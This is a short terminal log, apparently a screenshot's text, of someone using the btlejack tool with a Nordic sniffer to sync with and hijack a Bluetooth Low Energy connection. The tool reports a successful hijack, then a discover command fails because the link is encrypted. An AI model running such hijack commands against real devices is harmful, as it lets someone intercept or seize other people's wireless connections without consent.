 jdott@stealth:~$ sudo btlejack -d /dev/ttyUSB0 -f 0xaf9a825b -x nordic -o apple-btlejack-3.pcap -t
BtleJack version 2.0
[i] Using cached parameters (created on 2022-03-14 13:44:09)
[i] Detected sniffers:
 > Sniffer #0: fw version 2.0
[i] Synchronizing with connection 0xaf9a825b ...
✓ CRCInit: 0xdc7cf8
✓ Channel Map = 0x0ff873f7fe
✓ Hop interval = 24
✓ Hop increment = 12
[i] Synchronized, hijacking in progress ...
[i] Connection successfully hijacked, it is all yours \o/
>> 0f 0c e0 cf 98 fe 78 90 8e 9d b4 c4 fb 78
btlejack> discover
[!] Bad L2CAP packet received, connection must be encrypted.